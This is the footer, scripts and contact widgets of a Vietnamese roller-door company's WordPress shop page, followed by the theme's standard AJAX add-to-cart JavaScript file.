						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-505f2d5 e-flex e-con-boxed e-con e-parent" data-id="505f2d5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-607f61f elementor-widget elementor-widget-text-editor" data-id="607f61f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2015 CÔNG TY TNHH NAMVIET INTERIOR								</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://cuacuonchinhhang.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="logo_mobile_wrapper"><a href="https://cuacuonchinhhang.com" class="logo_image_mobile"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://cuacuonchinhhang.com"><img id="mobpanelimg" src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1531001024' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhniceselect-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhcolumnmenu-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/columnmenu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/assets/frontend/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.js?ver=1.6" id="Ws247_aio_ct_button_aio_ct_button-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cuacuonchinhhang.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"16a34658ad","go_to_the_list":"yes","rqa_url":"https:\/\/cuacuonchinhhang.com\/gui-yeu-cau-bao-gia\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.39.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"d48f41a01d","hotnonce":"3af15dec43","wishnonce":"b68adc3bda","searchnonce":"2a8adab418","filternonce":"c483748a52","rating_tabs_id":"e06b96a2a6","max_temp":"10","min_temp":"-10","helpnotnonce":"837b41bd80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/custom.js?ver=19.8.7" id="rehub-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=19.8.7" id="rehubajaxsearch-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.8.7" id="rhajaxaddtocart-js"></script>
<script type="text/javascript" id="rhquickview-js-extra">
/* <![CDATA[ */
var quickviewvars = {"templateurl":"https:\/\/cuacuonchinhhang.com\/wp-content\/themes\/rehub-theme","quicknonce":"37b4c2572f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quickview.js?ver=19.8.7" id="rhquickview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quantity.js?ver=19.8.7" id="rhquantity-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/cuacuonchinhhang.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cuacuonchinhhang.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"822fd32766"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"L\u01b0u tr\u1eef s\u1eeda ch\u1eefa c\u1eeda cu\u1ed1n t\u1ea1i qu\u1eadn 1 - C\u00d4NG TY TNHH NAMVIET INTERIOR","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.2.0" id="hfe-frontend-js-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Giỏ hàng<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
						<div id="ws247-aio-ct-button-hl" class="hotline ">
					<div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
                    	<span class="number">
                    		                    		<a href="tel:088 878 1331"><i class="fas fa-caret-left"></i>088 878 1331</a>
                    		                    	</span>
						<div class="phonering-alo-ph-circle"></div>
						<div class="phonering-alo-ph-circle-fill"></div>
						<div class="phonering-alo-ph-img-circle ">
							<a class="pps-btn-img" href="tel:088 878 1331"></a>
						</div>
					</div>
				</div>
			            
            <style>
								.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone:hover .phonering-alo-ph-img-circle,
            	.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon .number a,
				#phonering-alo-phoneIcon .number a, #ft-contact-icons .item span.ab {
					background-color: #00aff2;
				}
				.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle, .phonering-alo-phone:hover .phonering-alo-ph-circle,
				.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
					border-color: #00aff2;
				}
				#phonering-alo-phoneIcon .number i, #ft-contact-icons .item span.ab i{
					color: #00aff2;
				}
								
								#ft-contact-icons .item a:hover span.ab,.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon:hover .number a{
					background-color:#272d6b;
				}
				.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle, 
				.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle, #phonering-alo-phoneIcon:hover .number a{
					border-color: #272d6b;
				}
				#phonering-alo-phoneIcon:hover .number i, #ft-contact-icons .item a:hover span.ab i{
					color: #272d6b;
				}
								
									#ft-contact-icons li span.ab label, #ft-contact-icons .item span.ab label
, #phonering-alo-phoneIcon .number a{
						color:#fff !important;
					}
								
								
				
				
				
				
									.show-all-icon, .show-all-icon i{
						color:#f58634;
					}
				
				            </style>
            
            
			<div id="ws247-aio-ct-button-show-all-container" class=" ws247-aio-container-wpshare247">

			            <a id="ws247-aio-ct-button-show-all-icon" href="#" class="hide-me js-show-all-icon show-all-icon contact-icons-right"><span>Contact</span><i class="fas fa-long-arrow-alt-up"></i></a>

            
			<div id="ft-contact-icons" class=" active contact-icons-right">
				<div id="ft-contact-icons-out-m" class="ft-pn-s aio-has-border  ">
					
												<div id="company_zalo" class="ws247-icon-zalo item aio-ct-icon-new">
								<a target="_blank" href="https://zalo.me/0888781331">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
														<div id="icon_fb_messenger" class="ws247-icon-messenger item aio-ct-icon-new">
								<a target="_blank" href="https://www.messenger.com/t/cuacuoncongngheduchcm">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
							
									</div>
                
                <div class="item"><a href="#" id="js-hide-all-icon-e" class="js-hide-all-icon"><span class="icon"><i class="fas fa-times"></i></span></a></div>
			</div>
            
                        </div>

			</body>
</html> 


--- FILE ---
content_type: application/javascript
request_url: https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.8.7
body_size: 1428
content:
jQuery(document).ready(function($) {
   'use strict';     

    var rh_ajax_add_to_cart = function() {

        if ( 'undefined' === typeof wc_add_to_cart_params ) {
            // The add to cart params are not present.
            return false;
        }

        $.fn.DataserializeArray = function () {
            var rdata = /\r?\n/g;
            return this.map(function () {
                return this.elements ? jQuery.makeArray(this.elements) : this;
            }).map(function (i, elem) {
                var val = jQuery(this).val();
                if (val == null) {
                    return val == null
                } else if (this.type == "checkbox" && this.checked == false) {
                    return {name: this.name, value: this.checked ? this.value : ''}
                } else {
                    return jQuery.isArray(val) ?
                    jQuery.map(val, function (val, i) {
                        return {name: elem.name, value: val.replace(rdata, "\r\n")};
                    }) : {name: elem.name, value: val.replace(rdata, "\r\n")};
                }
            }).get();
        };

        $(document).on('click', '.wooquickviewbtn .single_add_to_cart_button:not(.disabled)', function (e) {
            e.preventDefault();

            var $thisbutton = $(this),
            $form = $thisbutton.closest('form.cart'),
            data = $form.find('input:not([name="product_id"]), select, button, textarea').DataserializeArray() || 0;

            $.each(data, function (i, item) {
                if ( item.name == 'add-to-cart') {
                    item.name = 'product_id';
                    item.value = $form.find('input[name=variation_id]').val() || $thisbutton.val();
                }
            });

            $.ajax({
                type: 'POST',
                url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ),
                data: data,
                beforeSend: function (response) {
                    $thisbutton.removeClass('added').addClass('loading');
                },
                complete: function (response) {
                    $thisbutton.addClass('added').removeClass('loading');
                },
                success: function (response) {

                    if ( response.error & response.product_url ) {
                        window.location = response.product_url;
                        return;
                    }

                    $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton] );
                },
                dataType: 'json'
            });
       });
    }; 

    rh_ajax_add_to_cart();
});

function rh_ajax_woo_cart_loading (el){
    if(typeof wc_cart_fragments_params === 'undefined'){
        return false;
    }
    var widgetCartContent = el.find(".widget_shopping_cart");
    widgetCartContent.addClass("loaded re_loadingbefore");
    jQuery.ajax({
        type: "post",
        url: wc_cart_fragments_params.wc_ajax_url.toString().replace('%%endpoint%%', 'get_refreshed_fragments'),
        data: {
            time: new Date().getTime()
        },
        timeout: wc_cart_fragments_params.request_timeout
    }).done(function(data){
        if (data && data.fragments) {
            widgetCartContent.html(data.fragments["div.widget_shopping_cart_content"]);
            widgetCartContent.removeClass("re_loadingbefore");
        }                                   
    });  
}
jQuery(document).on( 'added_to_cart', function ( event, fragments, cart_hash ) {
    var widget = jQuery('#rh-woo-cart-panel');
    let errorspage = jQuery('.ajaxerrors').length;
    let nosliding = jQuery('.no_cart_sliding').length;
    if ( ! widget.hasClass( 'active' ) && errorspage < 1 && nosliding < 1 ) {
        widget.addClass( 'active' );
        rh_ajax_woo_cart_loading(widget); 
        if(document.getElementById('pgwModal') != null){
            $.pgwModal('close');
        }
    }
    if(errorspage < 1 && nosliding > 0){
        jQuery.simplyToast(rhscriptvars.addedcart, 'success');
    }
});
jQuery(document).on("click", ".menu-cart-btn", function(e){
    e.preventDefault();
    var widget = jQuery('#rh-woo-cart-panel');
    if ( ! widget.hasClass( 'active' ) ) {
        widget.addClass( 'active' );
        rh_ajax_woo_cart_loading(widget); 
    }   
})